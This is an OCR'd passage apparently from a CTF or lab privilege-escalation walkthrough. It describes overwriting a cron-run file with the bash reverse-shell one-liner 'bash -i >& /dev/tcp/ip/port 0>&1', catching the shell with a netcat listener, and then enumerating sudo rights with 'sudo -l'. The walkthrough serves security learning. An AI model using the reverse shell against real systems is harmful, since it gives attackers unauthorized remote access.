
Now we check read write permission and we get vicktor have
permission so we just overwrite file with revers shell
command:
bash –i >& /dev/tcp/ip/port 0>&1.
Now start netcat listener in our system so after few second we get
revershell user
Dalia
.
Check Point 4:
If we not get useful in
crontab
so we move on
check point 4 concept. In this we check sudo permission sudo is
stand for “substitute user do” for we run command:
sudo –l
the
output of this command show us which command of file present
user run as other user using
“sudo –u username command”
command
.